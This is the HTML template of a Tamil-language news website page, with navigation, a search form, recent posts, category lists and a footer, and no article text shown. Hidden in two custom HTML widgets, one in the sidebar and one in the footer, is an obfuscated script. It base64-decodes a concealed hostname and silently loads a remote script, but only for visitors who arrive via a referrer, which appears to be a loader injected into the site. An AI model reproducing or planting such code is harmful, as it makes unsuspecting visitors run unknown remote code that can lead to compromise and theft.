		<div class="nav-links"><div class="nav-previous"><a href="https://www.nitharsanam.net/173194/news/173194.html" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">26 வெட்டுகளுடன் தப்பிப் பிழைத்த பத்மாவதி &#8211; பெயரிலும் மாற்றம்..!!</span></a></div><div class="nav-next"><a href="https://www.nitharsanam.net/173178/news/173178.html" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">புத்தாண்டில் பிரமாண்டம்..!!</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.nitharsanam.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></div><div id="block-14" class="widget widget_block"><div class="adflexbox" id="ae646c1443a680e992f95782c97a17ced"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="block-2" class="widget widget_block">
<div class="is-layout-flow wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a></li>
</ul></div></div>
</div><div id="block-10" class="widget widget_block">
<h2>Categories</h2>
</div><div id="block-8" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">சினிமா செய்தி</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88">தொடர் கட்டுரை</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d">மருத்துவம்</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலக செய்தி</a>
</li>
</ul></div><div id="block-15" class="widget widget_block"><div class="adflexbox" id="a35e3036b97bdc9b0b5230c2295d5e7db"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->

            </div>
        </div>
    </div>




</div>


            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">
                        <div class="header-searchbar-panel">
                            <div class="header-searchbar-area">

                                <a class="skip-link-search-top" href="javascript:void(0)"></a>

                                <form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                            </div>

                            
                                <div class="search-content-area">

                                    
                                        <div class="search-recent-posts">
                                            
            <div class="theme-block related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <article id="post-249777" class="theme-list-article post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" rel="bookmark">
                                        மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249779" class="theme-list-article post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" rel="bookmark">
                                        நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249781" class="theme-list-article post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" rel="bookmark">
                                        செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249783" class="theme-list-article post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" rel="bookmark">
                                        பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                        <article id="post-249785" class="theme-list-article post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-medium">
                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" rel="bookmark">
                                        போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)                                    </a>
                                </h3>
                            </header>
                        </article>

                    
                </div>

            </div>

                                                    </div>

                                    
                                    
                                        <div class="search-popular-categories">
                                            
            <div class="theme-block popular-search-categories">
                
                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Top Category
                        </h2>
                                    </div>

                
                <div class="theme-list-group categories-list-group">
                    <div class="column-row">

                        
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>வீடியோ</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மருத்துவம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
